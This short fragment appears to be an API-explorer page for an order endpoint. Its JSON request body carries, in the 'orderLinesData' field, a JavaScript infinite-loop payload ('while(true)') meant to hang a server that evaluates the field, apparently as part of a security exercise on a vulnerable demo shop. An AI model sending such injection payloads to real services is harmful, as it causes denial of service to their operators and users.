 No parameters
Request body
application/json
Customer order to be placed
{
"cid": "JS0815DE",
"orderLines": [
{
"productId": 8,
"quantity": 500,
"customerReference": "PO0000001"
}
],
"orderLinesData": "(function dos() { while(true); })()"
}
Execute
Clear